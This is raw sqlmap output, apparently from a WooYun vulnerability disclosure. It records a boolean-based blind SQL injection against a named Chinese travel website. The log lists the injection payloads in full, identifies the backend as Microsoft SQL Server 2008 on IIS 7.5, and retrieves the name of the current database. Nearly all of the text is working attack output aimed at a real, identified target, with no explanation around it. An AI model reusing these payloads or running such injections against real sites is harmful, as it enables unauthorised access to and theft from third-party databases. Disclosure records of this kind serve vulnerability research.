 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://anttour.cn:80/article/lvyouyouji' AND 3729=3729 AND 'wRKM'='wRKM.
Vector: AND [INFERENCE]
---
[22:36:01] [INFO] testing Microsoft SQL Server
[22:36:01] [INFO] confirming Microsoft SQL Server
[22:36:01] [PAYLOAD] lvyouyouji' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND 'CEtR'='
[22:36:02] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:36:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:36:02] [INFO] fetching current database
[22:36:02] [INFO] resumed: hds0720580_db
[22:36:02] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'hds0720580_db'
[22:36:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org